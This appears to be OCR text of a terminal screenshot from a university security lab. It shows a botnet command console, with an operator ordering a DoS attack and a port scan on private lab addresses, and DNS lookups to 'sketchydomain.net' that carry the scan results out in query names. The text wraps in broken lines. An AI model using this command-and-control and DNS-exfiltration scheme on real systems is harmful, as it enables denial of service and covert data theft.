 root@cs4404: /home/cs4404
;nuxprotocol20ServiceInfoOSLinuxCPEcpeoli
nuxlinuxkernelServic.sketchydomain.net. I
N A
;; AUTHORITY SECTION:
sketchydomain.net.      1       IN      S
OA      ns1.sketchydomain.net. admin.sket
chydomain.net. 33 1 5 10 1
;; Query time: 0 msec
;; SERVER: 10.4.20.5#53(10.4.20.5)
;; WHEN: Sun Dec 08 12:37:28 EST 2019
;; MSG SIZE  rcvd: 153
; <<>> DiG 9.10.3-P4-Ubuntu <<>> edetecti
onperformedPleasereportanyincorrectresult
sathttpsnma.sketchydomain.net
;; global options: +cmd
;; Got answer:
;; ->>HEADER<<- opcode: QUERY, status: NX
DOMAIN, id: 61312
;; flags: qr aa rd ra; QUERY: 1, ANSWER:
0, AUTHORITY: 1, ADDITIONAL: 1
;; OPT PSEUDOSECTION:
; EDNS: version: 0, flags:; udp: 4096
;; QUESTION SECTION:
;edetectionperformedPleasereportanyincorr
ectresultsathttpsnma.sketchydomain.net. I
N A
;; AUTHORITY SECTION:
sketchydomain.net.      1       IN      S
OA      ns1.sketchydomain.net. admin.sket
chydomain.net. 33 1 5 10 1
;; Query time: 0 msec
;; SERVER: 10.4.20.5#53(10.4.20.5)
;; WHEN: Sun Dec 08 12:37:28 EST 2019
;; MSG SIZE  rcvd: 153
; <<>> DiG 9.10.3-P4-Ubuntu <<>> porgsubm
itNmapdone1IPaddress1hostupscannedin237se
conds.sketchydomain.net
;; global options: +cmd
;; Got answer:
;; ->>HEADER<<- opcode: QUERY, status: NX
DOMAIN, id: 24701
;; flags: qr aa rd ra; QUERY: 1, ANSWER:
0, AUTHORITY: 1, ADDITIONAL: 1
;; OPT PSEUDOSECTION:
; EDNS: version: 0, flags:; udp: 4096
;; QUESTION SECTION:
;porgsubmitNmapdone1IPaddress1hostupscann
edin237seconds.sketchydomain.net. IN A
;; AUTHORITY SECTION:
sketchydomain.net.      1       IN      S
OA      ns1.sketchydomain.net. admin.sket
chydomain.net. 33 1 5 10 1
;; Query time: 0 msec
;; SERVER: 10.4.20.5#53(10.4.20.5)
;; WHEN: Sun Dec 08 12:37:28 EST 2019
;; MSG SIZE  rcvd: 147
root@cs4404: /home/cs4404
Options:
help  -  prints this menu
wait  -  will wait for further instructions
scan <IP address>  -  will instruct the bot to scan the IP address. Output will be sent to scan.log
ddos <IP address>  -  will instruc the bots to launch DoS attacks against the IP address
exit  -  will set the bots to wait, and exit the console
> ddos 10.4.20.3
Will perform a ddos on 10.4.20.3
[ ok ] Restarting bind9 (via systemctl): bind9.service.
Options:
help  -  prints this menu
wait  -  will wait for further instructions
scan <IP address>  -  will instruct the bot to scan the IP address. Output will be sent to scan.log
ddos <IP address>  -  will instruc the bots to launch DoS attacks against the IP address
exit  -  will set the bots to wait, and exit the console
> wait
[ ok ] Restarting bind9 (via systemctl): bind9.service.
Set to wait
> scan 10.4.20.4
Will perform a scan on 10.4.20.4
[ ok ] Restarting bind9 (via systemctl): bind9.service.
Waiting for response...
tcpdump: verbose output suppressed, use -v or -vv for full protocol decode
listening on eth0, link-type EN10MB (Ethernet), capture size 262144 bytes
StartingNmap701httpsnmaporgat201912081237ESTNmapscanreportfor104204Hostisup000028slatencyNotshown999closedportsPORTSTATE
SERVICEVERSION22tcpopensshOpenSSH72p2Ubuntu4ubuntu28UbuntuLiuxprotocol20ServiceInfoOSLinuxCPEcpeolinuxlinuxkernelService
detectionperformedPleasereportanyincorrectresultsathttpsnmaporgsubmitNmapdone1IPaddress1hostupscannedin237seconds
[ ok ] Restarting bind9 (via systemctl): bind9.service.
Set to wait
>